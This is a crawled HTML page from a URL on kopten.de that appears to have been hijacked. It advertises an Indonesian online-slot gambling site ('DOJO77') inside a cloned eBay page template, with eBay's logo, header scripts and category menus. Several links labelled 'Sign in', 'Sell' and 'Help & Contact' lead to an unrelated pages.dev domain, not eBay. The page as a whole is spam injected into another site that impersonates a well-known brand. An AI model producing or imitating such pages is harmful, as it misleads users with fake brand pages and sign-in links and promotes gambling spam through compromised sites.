

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kroeffelbach.kopten.de/?fileaway_download=1&fileaway==MD5tcC9jlGMyUSZiVXYsdGMyUS71JXZkVW94BjMl2CMyUiMy8C9jNHd1VGRtUGdlJWZH1y9samVtUW9nJXd2lGTeNDMv8W9kVXYeRDMvUGZu3WZ2B47rcC9jFmYsVmZmV07yt0LkF07sBXdvM45lJH5kJ474aSZkci7lRH5vt0LzN07kBHd2h0LlRmLlB47yVXZ2N47ocCZlRXYjlGZlRmLwUTMtkjMx2SM12iMcMH50x0LzR45vhmdv54d4ai5hZ4L&nonce=b8eca09651
body_size: 95705
content:
<!DOCTYPE html>
<html lang="en-US" class="font-marketsans"><head>
  <link rel="amphtml" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://kopten.de/"/>
  <meta name="description" content="DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten."/>
  <meta property="og:url" content="https://kopten.de/"/>
  <meta property="og:description" content="DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten."/>
  <meta property="og:image" content="https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/> 
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="SLOT777"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/djfav.png'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
<script src="https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" async="" crossorigin=""></script><script src="https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js" async="" crossorigin=""></script><script src="https://www.ebay.com/ifh/inflowcomponent?callback=Inflow.cb&amp;fromGH=true&amp;input=%7B%22pageId%22%3A2322090%2C%22gbhEnabled%22%3Atrue%2C%22gbhSiteId%22%3A900%2C%22gbhLanguage%22%3A%22en-US%22%7D" async=""></script></head>

<body><div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1" style="margin-top: 30px; display: block;"></div><svg style="position: absolute; width: 0px; height: 0px;"><defs></defs><symbol viewBox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol><symbol viewBox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol><symbol viewBox="0 0 24 24" fill="none" id="icon-spinner-30"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol><symbol viewBox="0 0 20 20" id="icon-cart-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path><path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-notification-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-down-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-information-16"><path d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-right-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-chevron-up-20"><path d="M9.293 4.293a.999.999 0 0 1 1.414 0l7 7a1 1 0 0 1-1.414 1.414L10 6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414l7-7Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-close-16"><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol></svg>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  
  
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  
  
  
  
  
  
  
  <div class="ghw ghw--loaded">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <span class="gh-identity"><span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html&amp;sgfl=gh?ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte?ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">register</a></span></span></span>
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://kopten.de/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://kopten.de/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://kopten.de/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <div class="gh-ship-to"><button class="gh-ship-to__menu btn btn--secondary" data-ebayui="" type="button" aria-label=""><i class="gh-ship-to__menu-icon"></i><span class="gh-ship-to__menu-text">Ship to</span></button><div aria-labelledby="s0-1-4-8-6-5-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog gh-ship-to__lightbox  lightbox-dialog--mask-fade lightbox-dialog--narrow" hidden=""><div class="lightbox-dialog__window lightbox-dialog__window--animate"><div class="lightbox-dialog__header"><h2 class="lightbox-dialog__title" id="s0-1-4-8-6-5-@dialog-dialog-title"></h2><button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close dialogue"><svg aria-hidden="true" class="icon icon--16" focusable="false"><use href="#icon-close-16"></use></svg></button></div><div class="lightbox-dialog__main"><div class="gh-ship-to__dialog"></div></div></div></div></div>
          
          
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" aria-label="Sell">Sell</a></span>
          <div class="gh-flyout is-right-aligned gh-watchlist"><a class="gh-flyout__target" href="https://www.ebay.com/mye/myebay/watchlist" _sp="m570.l47137"><span class="gh-watchlist__target">Watchlist</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button><div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-flyout is-left-aligned gh-my-ebay"><a class="gh-flyout__target" href="https://www.ebay.com/mys/home?source=GBH" _sp="m570.l2919"><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button><div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-notifications"><div class="gh-flyout is-right-aligned gh-flyout--icon-target"><button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-hidden">Expand Notifications</span><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-notification-20"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog"><div class="gh-flyout__box"><div class="gh-notifications__dialog"><div class="gh-notifications__notloaded"><span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.htmlws/eBayISAPI.dll?SignIn&amp;sgfl=nf&amp;ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">sign-in</a> to view notifications.</span></div><div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div></div></div></div></div></div>
          <div class="gh-cart">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target"><a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633"><span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-cart-20"></use></svg></span></a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button><div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog"><div class="gh-flyout__box"><div class="gh-cart__dialog"><div class="gh-flyout-loading gh-cart__loading"><span aria-label="Loading..." class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img"><svg aria-hidden="true" class="icon icon--30" focusable="false"><use href="#icon-spinner-30"></use></svg></span><span>Loading...</span></div><div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div></div></div></div></div>
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#0968F6" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#FFBD14" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#92C821" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <div class="gh-categories"><div class="gh-flyout is-left-aligned"><button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-categories__title">Shop by category</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog"><div class="gh-flyout__box"><div class="gh-categories__main"><div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334" _sp="m570.l3410" tabindex="3"><h3>Motors</h3></a><div><a href="https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479" _sp="m570.l3638" tabindex="3">Parts &amp; accessories</a><a href="https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117" _sp="m570.l3637" tabindex="3">Cars &amp; trucks</a><a href="https://www.ebay.com/b/Motorcycles/6024/bn_1865434" _sp="m570.l3636" tabindex="3">Motorcycles</a><a href="https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426" _sp="m570.l3639" tabindex="3">Other vehicles</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545" _sp="m570.l3409" tabindex="3"><h3>Clothing &amp; Accessories</h3></a><div><a href="https://www.ebay.com/b/Women/260010/bn_7116391826" _sp="m570.l3632" tabindex="3">Women</a><a href="https://www.ebay.com/b/Men/260012/bn_7116419459" _sp="m570.l3633" tabindex="3">Men</a><a href="https://www.ebay.com/b/Designer-Handbags/bn_7117629183" _sp="m570.l3634" tabindex="3">Handbags</a><a href="https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435" _sp="m570.l3635" tabindex="3">Collectible Sneakers</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Sporting-Goods/888/bn_1865031" _sp="m570.l3414" tabindex="3"><h3>Sporting goods</h3></a><div><a href="https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054" _sp="m570.l3648" tabindex="3">Hunting Equipment</a><a href="https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088" _sp="m570.l4135" tabindex="3">Golf Equipment</a><a href="https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398" _sp="m570.l3648" tabindex="3">Outdoor sports</a><a href="https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937" _sp="m570.l3651" tabindex="3">Cycling Equipment</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Electronics/bn_7000259124" _sp="m570.l3413" tabindex="3"><h3>Electronics</h3></a><div><a href="https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247" _sp="m570.l3653" tabindex="3">Computers, Tablets &amp; Network Hardware</a><a href="https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441" _sp="m570.l3652" tabindex="3">Cell Phones, Smart Watches &amp; Accessories</a><a href="https://www.ebay.com/b/Gaming/1249/bn_1850232" _sp="m570.l3655" tabindex="3">Video Games &amp; Consoles</a><a href="https://www.ebay.com/b/Cameras-Photo/625/bn_1865546" _sp="m570.l3654" tabindex="3">Cameras &amp; Photo</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Business-Industrial/12576/bn_1853744" _sp="m570.l3649" tabindex="3"><h3>Business &amp; Industrial</h3></a><div><a href="https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190" _sp="m570.l3275" tabindex="3">Modular &amp; Pre-Fabricated Buildings</a><a href="https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063" _sp="m570.l3771" tabindex="3">Test, Measurement &amp; Inspection 